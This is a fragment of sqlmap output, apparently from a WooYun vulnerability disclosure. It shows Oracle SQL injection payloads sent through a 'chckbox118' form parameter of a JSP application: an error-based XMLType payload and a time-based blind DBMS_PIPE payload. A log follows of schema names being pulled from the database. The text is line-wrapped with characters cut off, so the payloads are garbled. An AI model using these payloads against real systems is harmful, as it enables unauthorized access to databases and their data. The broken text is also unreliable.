 1073&itemids=chckbox118&chckbox118=1074&itemids=chckbox118&chckbox118=1075&item
ds=chckbox118&chckbox118=1076&itemids=chckbox118&chckbox118=1077&itemids=chckbo
118&chckbox118=1078&itemids=chckbox118&chckbox118=1079&itemids=chckbox118&chckb
x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082
itemids=chckbox118&chckbox118=1083 AND 4409=(SELECT UPPER(XMLType(CHR(60)||CHR(
8)||CHR(113)||CHR(118)||CHR(118)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (4409=
409) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)||CHR(120)||CHR
113)||CHR(62))) FROM DUAL)&itemids=chckbox118&itemids=chckbox118
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: chckbox118=1064&chckbox118=1065&itemids=chckbox118&chckbox118=1066
itemids=chckbox118&chckbox118=1067&itemids=chckbox118&chckbox118=1068&itemids=c
ckbox118&chckbox118=1069&itemids=chckbox118&chckbox118=1070&itemids=chckbox118&
hckbox118=1071&itemids=chckbox118&chckbox118=1072&itemids=chckbox118&chckbox118
1073&itemids=chckbox118&chckbox118=1074&itemids=chckbox118&chckbox118=1075&item
ds=chckbox118&chckbox118=1076&itemids=chckbox118&chckbox118=1077&itemids=chckbo
118&chckbox118=1078&itemids=chckbox118&chckbox118=1079&itemids=chckbox118&chckb
x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082
itemids=chckbox118&chckbox118=1083 AND 5928=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)|
CHR(71)||CHR(76)||CHR(73),5)&itemids=chckbox118&itemids=chckbox118
---
[21:39:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:39:35] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[21:39:35] [INFO] fetching database (schema) names
[21:39:38] [INFO] the SQL query used returns 27 entries
[21:39:41] [INFO] retrieved: CTXSYS
[21:39:44] [INFO] retrieved: DBSNMP
[21:39:47] [INFO] retrieved: EXFSYS
[21:39:50] [INFO] retrieved: FLOWS_
[21:39:52] [INFO] retrieved: FLOWS_
[21:39:55] [INFO] retrieved:
[21:39:58] [INFO] retrieved:
[21:39:59] [INFO] retrieved: HR
www.wooyun.org